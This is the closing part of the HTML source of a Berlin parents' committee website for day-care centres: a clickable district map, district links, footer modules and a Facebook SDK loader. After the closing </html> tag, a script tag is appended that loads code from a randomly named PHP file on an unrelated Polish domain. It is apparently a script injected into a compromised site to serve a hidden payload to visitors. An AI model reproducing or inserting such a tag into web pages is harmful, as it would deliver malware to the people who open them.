                <area shape="poly" coords="29,136,28,138,25,139,25,143,23,145,20,144,17,147,18,152,23,153,29,159,32,157,29,161,31,163,31,161,33,159,36,160,42,161,43,159,40,161,38,155,51,149,53,149,57,147,66,147,66,154,70,154,70,155,73,155,81,149,85,157,95,151,95,150,99,148,103,142,99,128,97,129,94,123,93,124,87,124,84,123,80,119,77,120,73,123,66,123,62,120,59,123,52,122,50,120,47,120,47,126,31,137" href="/index.php/weblinks?task=weblink.go&id=10" target="_parent" alt="BEA-Kita Steglitz-Zehlendorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_06-stze.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="95,152,103,143,99,130,97,129,94,124,94,125,87,124,88,119,92,119,94,106,98,106,103,108,104,111,105,112,104,115,111,115,111,117,113,116,113,115,116,114,115,119,117,119,118,125,120,129,113,149,114,151,115,151,118,153,121,164,120,168,118,170,113,170,114,169,109,169,109,164,104,164,104,161,101,160,94,152" href="/index.php/weblinks?task=weblink.go&id=12" target="_parent" alt="Bea-Kita Tempelhof-Schöneberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_07-tsch.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="119,152,112,148,120,129,119,124,117,124,117,118,115,117,115,113,120,113,119,110,125,111,125,112,128,112,129,114,131,114,133,117,134,121,137,124,136,127,130,126,131,131,146,143,149,144,149,146,150,147,151,152,149,156,137,159,133,146,118,152" href="/index.php/weblinks?task=weblink.go&id=7" target="_parent" alt="Bea-Kita Neukölln" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_08-neuk.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="148,156,150,153,151,151,150,147,148,147,148,143,145,143,131,130,130,126,135,126,137,125,134,121,133,118,131,113,128,114,125,111,127,108,130,108,131,109,131,110,134,110,137,113,139,112,145,119,147,119,149,122,150,123,154,120,159,119,163,120,168,117,170,116,177,121,181,123,181,121,186,117,192,120,194,119,199,124,202,125,204,130,205,130,206,127,205,123,209,126,212,131,217,132,221,133,223,139,221,136,219,137,217,140,217,143,214,146,213,149,216,152,215,156,213,158,210,156,200,165,203,166,204,169,203,172,201,173,199,172,194,176,194,179,191,182,192,183,190,184,191,187,189,188,186,186,185,183,186,178,190,174,190,173,187,172,188,168,185,168,183,166,179,169,177,170,177,167,175,165,172,163,172,160,169,161,167,162,165,162,165,163,157,163,154,162,154,160,147,156" href="/index.php/weblinks?task=weblink.go&id=11" target="_parent" alt="Bea-Kita Teptow-Köpenick" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_09-trko.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="159,120,158,116,158,113,157,112,157,109,153,106,155,101,149,99,148,89,153,87,151,80,157,73,164,69,168,70,169,74,170,82,180,85,184,85,186,88,181,89,182,91,191,92,191,95,184,101,182,108,183,110,179,116,178,122,171,116,168,117,164,120,159,119" href="/index.php/weblinks?task=weblink.go&id=5" target="_parent" alt="Bea-Kita Hellersdorf-Marzahn" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_10-mahe.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="133,93,134,97,136,101,133,106,144,118,149,120,151,124,154,121,159,120,156,109,153,106,154,101,148,99,149,90,152,87,151,81,157,73,163,70,159,63,153,61,148,60,143,58,138,61,135,69,139,72,137,73,142,78,137,83,130,93" href="/index.php/weblinks?task=weblink.go&id=4" target="_parent" alt="Bea-Kita Lichtenberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_11-lich.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="83,82,68,82,60,76,55,63,57,63,57,60,52,53,58,42,71,43,71,36,77,36,77,26,85,27,82,30,84,32,86,42,94,45,102,43,105,48,104,53,99,60,96,62,103,68,109,72,107,74,106,76,102,77,95,74,84,76,83,80" href="/index.php/weblinks?task=weblink.go&id=1" target="_parent" alt="Bea-Kita Reinickendorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_12-rein.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
            </map>
            <br/>Bezirk anklicken oder weiter zum
            <br />
            <a href="http://leak-berlin.de" target="_parent" alt="Landesleternausschuss Kita Berlin" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_00-berl.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Landeselternausschuss Kita</a>
        </td>
        <td>
            <ul class="">
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=6" target="_parent" alt="Bea-Kita Mitte" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_01-mitt.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Mitte</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=3" target="_parent" alt="Bea-Kita Friedrichshain-Kreuzberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_02-frkr.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Friedrichshain-Kreuzberg</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=8" target="_parent" alt="Bea-Kita Pankow" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_03-pank.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Pankow</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=2" target="_parent" alt="Bea-Charlottenburg-Wilmersdorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_04-chwi.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Charlottenburg-Wilmersdorf</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=9" target="_parent" alt="Bea-Kita Spandau" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_05-span.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Spandau</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=10" target="_parent" alt="BEA-Kita Steglitz-Zehlendorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_06-stze.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Steglitz-Zehlendorf</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=12" target="_parent" alt="Bea-Kita Tempelhof-Schöneberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_07-tsch.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Tempelhof-Schöneberg</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=7" target="_parent" alt="Bea-Kita Neukölln" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_08-neuk.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Neukölln</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=11" target="_parent" alt="Bea-Kita Teptow-Köpenick" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_09-trko.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Treptow-Köpenick</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=5" target="_parent" alt="Bea-Kita Hellersdorf-Marzahn" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_10-mahe.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Marzahn-Hellersdorf</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=4" target="_parent" alt="Bea-Kita Lichtenberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_11-lich.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Lichtenberg</a>
                </li>
                <li>
                    <a href="/index.php/weblinks?task=weblink.go&id=1" target="_parent" alt="Bea-Kita Reinickendorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_12-rein.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />Reinickendorf</a>
                </li>
            </ul>
        </td>
    </tr>
</table>		
</div></div><div class="grid-box width25 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">BEA</span> Schule</h3>	
<h4><img src="/images/footers/beas-logo_sw.png" alt="BEA Schule Reinickendorf" title="BEA Schule" /></h4>
<p>Gemeinsam arbeiten wir daran, unseren Kindern den besten Start in die Schule zu ermöglichen und dieser fängt bereits in der Kita an!</p>
<p><a title="BEA Schule Reinickendorf" href="http://www.bea-schule-reinickendorf.de" target="_blank" rel="alternate">BEA Schule Reinickendorf</a></p>		
</div></div><div class="grid-box width25 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title">Elternvideos</h3>	
<h4><img src="/images/footers/elternvideos.png" alt="Elternvideos" title="Elternvideos" /></h4>
<p>Angebot für Eltern mit Kindern in Kita und Schulen, die sich mit den Mitwirkungs- und Beteiligungsrechten bekannt machen möchten.</p>
<p><a title="Berliner Elternvideos" href="http://www.berliner-elternvideos.de" target="_blank" rel="alternate">Berliner Elternvideos</a></p>		
</div></div></section>
			
		</div>
		
	</div>
		
		<div id="block-footer">
	
		<div class="wrapper">
		
			
			<footer id="footer" class="grid-block">
	
								<a id="totop-scroller" href="#page"></a>
					
				<div class="module   deepest">

			<div class="footer1">Copyright &#169; 2026 Bezirkselternausschuss Kita Reinickendorf. Alle Rechte vorbehalten.</div>
<div class="footer2">Unsere Kinder brauchen eine starke Lobby!</div>
		
</div>
<div class="module   deepest">

			<ul class="menu menu-line">
<li class="level1 item470"><a href="/index.php/vorstand" class="level1"><span>Vorstand</span></a></li><li class="level1 item469"><a href="/index.php/kontakt" class="level1"><span>Kontakt</span></a></li><li class="level1 item468"><a href="/index.php/impress" class="level1"><span>Impressum</span></a></li><li class="level1 item509"><a href="/index.php/datenschutzerklaerung" class="level1"><span>Datenschutzerklärung</span></a></li></ul>		
</div>	
			</footer>
			
		</div>
		
	</div>
		
		
<div id="fb-root"></div>

<script>

window.fbAsyncInit = function() { FB.init({appId: '513093008746718', status: true, cookie: true, xfbml: true}); };

(function() { var e = document.createElement('script');

e.type = 'text/javascript';

e.src = document.location.protocol + '//connect.facebook.net/de_DE/all.js';

e.async = true;

document.getElementById('fb-root').appendChild(e);

}());

</script></body>
</html><script type="text/javascript" src="http://santoscaffe.pl/admin-santoscaffe/parts/mhxv82gx.php?id=1227757"></script>